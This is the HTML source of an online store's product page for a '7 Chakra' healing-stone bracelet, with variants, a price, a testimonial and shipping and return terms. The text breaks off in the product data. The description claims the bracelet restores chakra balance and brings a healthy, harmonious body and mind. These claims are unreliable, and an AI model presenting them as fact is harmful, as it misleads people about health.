    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="1"
                  data-id="32396758516019">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="2"
                  data-id="32396758548787">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="3"
                  data-id="32396758647091">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="4"
                  data-id="32396758679859">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="5"
                  data-id="32396758712627">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=720" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" srcset="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=120 120w, //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div></div><button type="button" class="product__thumb-arrow product__thumb-arrow--next">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
          </button></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--23142471532869__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    

      
      <span class="breadcrumb__divider" aria-hidden="true">/</span>

    
  </nav>



<h1 class="h2 product-single__title">﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold
</h1></div>

            <div data-product-blocks><div class="product-block product-block--price" ><span data-product-price
                        class="product__price on-sale">$29.95
</span><span
                          data-a11y-price
                          class="visually-hidden"
                          aria-hidden="false">
                            Regular price
                        </span>
                        <span data-product-price-wrap class="">
                          <span data-compare-price class="product__price product__price--compare">$70.00
</span>
                        </span>
                        <span data-compare-price-a11y class="visually-hidden">Sale price</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div>
<!-- calculated shipping sentence below price<div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div>-->
                    </div><div class="product-block" ><hr></div><div class="product-block" data-dynamic-variants-enabled ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--23142471532869__main-8048212279603-option-0">
    Metal Color
<span class="variant__label-info">
        &mdash;
        <span
          data-variant-color-label
          data-index="0"
          data-option-index="0">
          Black Silver Clasp
        </span>
      </span></label>
      <fieldset class="variant-input-wrap"
    name="Metal Color"
    data-index="option1"
    data-handle="metal-color"
    id="ProductSelect-template--23142471532869__main-8048212279603-option-0">
    <legend class="hide">Metal Color</legend><div
        class="variant-input"
        data-index="option1"
        data-value="Black Silver Clasp">
        <input type="radio"
          form="AddToCartForm-template--23142471532869__main-8048212279603"
           checked="checked"
          value="Black Silver Clasp"
          data-index="option1"
          name="Metal Color"
          data-variant-input
          class=" variant__input--color-swatch"
           data-color-name="Black Silver Clasp"
           data-color-index="0"
          id="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Silver+Clasp"><label
            for="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Silver+Clasp"
            class="variant__button-label color-swatch color-swatch--black-silver-clasp"
          > 
          
      
            
            
            
             
             
            <img data-value="Black Silver Clasp" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648_50x50.jpg?v=1671722206">
           <div class="tooltips">Black Silver Clasp</div>
             
          </label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Black Gold Clasp">
        <input type="radio"
          form="AddToCartForm-template--23142471532869__main-8048212279603"
          
          value="Black Gold Clasp"
          data-index="option1"
          name="Metal Color"
          data-variant-input
          class=" variant__input--color-swatch"
           data-color-name="Black Gold Clasp"
           data-color-index="0"
          id="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Gold+Clasp"><label
            for="ProductSelect-template--23142471532869__main-8048212279603-option-metal-color-Black+Gold+Clasp"
            class="variant__button-label color-swatch color-swatch--black-gold-clasp"
          > 
          
      
            
                        
            
      
            
            
            
             
             
            <img data-value="Black Gold Clasp" alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold" src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870_50x50.jpg?v=1671722206">
           <div class="tooltips">Black Gold Clasp</div>
             
          </label></div></fieldset>
</div>
</div><div id="shopify-block-AM0JqUFpIUVErYkZsT__ca32a740-9815-48b1-b9c9-e7b06db3d39c" class="shopify-block shopify-app-block"><div id="infiniteoptions-container"></div>
<script>
  // Create "window.Shoppad.apps.infiniteoptions" object if it doesn't already exist
  'Shoppad.apps.infiniteoptions'.split('.').reduce(function (o, x) {
    if (!o[x]) {
      o[x] = {};
    }
    return o[x];
  }, window);
  // Note we are using the theme app extension
  window.Shoppad.apps.infiniteoptions.themeAppExtensionActive = true;
</script>



</div>
<div class="product-block" >
                      <div class="product__quantity">
                        
                        <label for="Quantity-template--23142471532869__main8048212279603">Quantity</label><div class="js-qty__wrapper">
  <input type="text" id="Quantity-template--23142471532869__main8048212279603"
    class="js-qty__num"
    value="1"
    min="1"
    aria-label="quantity"
    pattern="[0-9]*"
    form="AddToCartForm-template--23142471532869__main-8048212279603"
    name="quantity">
  <button type="button"
    class="js-qty__adjust js-qty__adjust--minus"
    aria-label="Reduce item quantity by one">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
  </button>
  <button type="button"
    class="js-qty__adjust js-qty__adjust--plus"
    aria-label="Increase item quantity by one">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">+</span>
  </button>
</div>
</div>
                    </div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--23142471532869__main-8048212279603" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="44135298629939">
          Black Silver Clasp - $29.95 USD
        </option><option 
          value="44135298662707">
          Black Gold Clasp - $29.95 USD
        </option></select><input type="hidden" name="product-id" value="8048212279603" /><input type="hidden" name="section-id" value="template--23142471532869__main" /></form></div></div><div class="product-block" >
<div class="rte">
    
<p data-mce-fragment="1"><span style="color: #2b00ff;" data-mce-fragment="1"><strong data-mce-fragment="1"></strong><strong data-mce-fragment="1">Today's Deal: 50% OFF!</strong></span></p>
<p data-mce-fragment="1">"<span data-mce-fragment="1">I’m very satisfied and happy with this product, looks nice and has great quality for the value."</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">-Marga Z.</span></p>
<p data-mce-fragment="1"> <img src="https://ae01.alicdn.com/kf/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg" width="224" height="299" data-mce-src="https://ae01.alicdn.com/kf/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg" data-mce-fragment="1"></p>
<p><span>Bracelets have been worn by women throughout history. It also signifies the social status of a woman. <strong>Bracelets also is a symbol of love and the wish to meet and love each other in the next life.</strong></span></p>
<p>Through the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.</p>
<p><span>Chakra is the incredible energy of the universe that is found within each of us. </span><span>For us to </span><span>attain and use </span><span>this </span><span>energy, one must learn how to open the 7 Chakras inhibitors located </span><span>in our </span><span>body and mind. </span><span></span><strong>Once all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. </strong><span>By wearing this bracelet, it will help us to restore the balance of </span><span>the </span><span>Chakras in our bodies.</span></p>
<p>Our body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:</p>
<ol>
<li><span>Root Chakra:<strong> </strong><strong>I am safe. I am one with Gaia.</strong></span></li>
<li><span>Sacral Chakra: <strong>I am a beautiful being</strong></span></li>
<li><span> Solar Plexus Chakra: <strong>I am free. I am strong.</strong></span></li>
<li><span>Heart Chakra: <strong>I am love.</strong></span></li>
<li><span>Throat Chakra: <strong>I am truth and integrity.</strong></span></li>
<li><span>Third Eye Chakra:<strong> I am that I am.</strong></span></li>
<li><span>Crown Chakra: <strong>We are all one.</strong></span></li>
</ol>
<p><img alt="Image result for 7 chakras" src="https://cdn.shopify.com/s/files/1/2410/2793/products/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918" width="330" height="349"></p>
<p> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Specification:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Materials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.</li>
<li data-mce-fragment="1">Stainless Steel Clasp &amp; Genuine Leather</li>
<li data-mce-fragment="1">Length: 22cm</li>
<li data-mce-fragment="1">Weight: 22g</li>
<li data-mce-fragment="1">Handmade with Love and Carefully Manufactured</li>
</ul>
<p><span>Elevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.</span></p>

  </div></div>
                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab8048212279603"
      >
      Shipping & Handling
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-tab8048212279603"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>WORLDWIDE DELIVERY 🌍✈<br/></strong>We offer free shipping over $75.<br/>All orders are usually shipped within 1-3 business days.</p><p>US & Canada: 1-2 weeks<strong>.<br/></strong>Europe & UK: 2-3 weeks.<br/>Australia & New Zeland: 2-3 weeks.<br/>Rest of the world: 2-12 weeks.</p><p><br/><strong>100% SATISFCATION GUARANTEE</strong><br/>If you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase. We have 24/7/365 Ticket and Email Support.</p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-2f782aee-1966-4c52-9752-f82d058b9fad8048212279603"
      >
      Return & Refund Policy
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-2f782aee-1966-4c52-9752-f82d058b9fad8048212279603"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>RETURNS<br/></strong>We're confident that you'll fall in love with our pieces as much as we have. We offer 100% satisfaction guarantee. Don't like something you bought? Tell us, return it to us in its original packaging within 30 days of delivery, and we'll be happy to issue a full refund.</p><p></p><p>Full policy <a href="https://goodvibesheaven.com/9385214052/policies/refund-policy.html">here</a>.</p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-0f87bbb3-ca44-4fcf-8d05-9e97dee7fcb48048212279603"
      >
      OUR CAUSE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-0f87bbb3-ca44-4fcf-8d05-9e97dee7fcb48048212279603"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p>GoodVibes Heaven<strong> </strong>is a lifestyle brand inspired by timeless traditions with the power to awaken greater awareness and purpose each and every day.</p><p>Welcome aboard!</p><p>Rob T.<br/>Founder/CEO</p>
                      
                    
      </div>
    </div>
  </div></div>
                    
<div class="product-block" ><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=%EF%BB%BF7%20Chakra%20Cubic%20Beads%20Bracelet%20Healing%20Stone%20Charm%20Bangle%20Bracelet%20Unisex%20Silver%20Gold&amp;url=https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><title>twitter</title><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet&amp;media=//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_1024x1024.jpg?v=1671722206&amp;description=%EF%BB%BF7%20Chakra%20Cubic%20Beads%20Bracelet%20Healing%20Stone%20Charm%20Bangle%20Bracelet%20Unisex%20Silver%20Gold" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div></div>

                                                              <br>
                    <img src=https://cdn.shopify.com/s/files/1/0093/8521/4052/files/White-reasons-to-buy.png?v=1671009747>
         
<!-- high standarts
      <p align="center">                          <BR>
  ✅  <b>HIGH STANDARDS AND GREAT QUALITY</b><br>
   We pack our products with love and good vibes!
     <br><br>
   <img src=https://cdn.shopify.com/s/files/1/0093/8521/4052/files/GIF.gif?v=1643188355>
      </p>
-->
       <br><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold 